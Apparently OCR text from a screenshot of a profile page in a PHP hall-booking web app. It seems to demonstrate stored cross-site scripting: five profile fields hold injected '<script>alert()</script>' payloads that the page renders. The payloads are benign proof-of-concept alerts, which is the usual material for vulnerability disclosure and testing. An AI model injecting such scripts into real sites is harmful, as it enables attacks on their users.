 09854698789 / 78945632
Howdy, cblake@sample.com
WHBS - PHP Home Halls Services About Us Contact Us Profile My Bookings
My Profile
Update Account
Claire<script>alert(/1/)</script>
C<script>alert(/2/)</script>
First Name
Middle Name
Blake<script>alert(/3/)</script>
Last Name
Female
09123456789<script>alert(/4/)</script>
Gender
Contact #
Address
This is my sample Address only.<script>alert(/5/)</script>
cblake@sample.com
Email
New Password
Confirm New Password
Leave the password fields above if you don't want to update your password.
Image